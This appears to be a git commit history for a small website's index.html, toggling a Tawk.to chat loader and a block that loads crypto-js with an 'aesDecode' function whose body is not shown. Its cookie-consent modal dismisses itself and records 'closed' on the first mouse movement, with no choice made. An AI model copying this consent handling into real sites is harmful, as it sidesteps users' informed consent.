+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>


==== commit f9ebeea6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -20,7 +20,7 @@
   gtag('js', new Date());
 </script>
        <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -30,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
    <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -68,7 +68,7 @@
   </script>
 </head>
 <body>
-       <script src="https://cdn.tailwindcss.com"></script>
+       <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -179,7 +179,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>



==== commit 2d36f921: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -20,7 +20,7 @@
   gtag('js', new Date());
 </script>
        <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -30,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
    <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -68,7 +68,7 @@
   </script>
 </head>
 <body>
-       <!-- <script src="https://cdn.tailwindcss.com"></script>
+        <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -179,7 +179,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>
